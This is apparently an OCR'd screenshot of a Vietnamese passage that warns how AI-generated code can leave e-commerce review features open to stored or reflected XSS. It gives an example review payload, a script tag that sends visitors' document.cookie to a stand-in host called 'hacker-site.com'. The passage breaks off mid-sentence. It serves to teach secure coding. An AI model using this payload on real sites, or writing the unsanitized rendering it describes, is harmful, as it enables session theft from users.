
Tuy nhiên, điều này tạo ra lỗ hổng XSS
stored hoặc reflected giúp kẻ tấn công chèn
JavaScript độc hại, đánh cắp session token,
làm xấu website hoặc phát động tấn công
phishing chống lại người dùng khác.
Một công ty thương mại điện tử triển khai
tính năng đánh giá sản phẩm.
Nếu code AI sinh ra render bình luận người
dùng trực tiếp mà không sanitize, kẻ xấu có
thể đăng đánh giá chứa
<script>window.location=’http://hacker-
site.com/steal?
cookie=’+document.cookie</script>.
Khi khách hàng khác xem đánh giá này,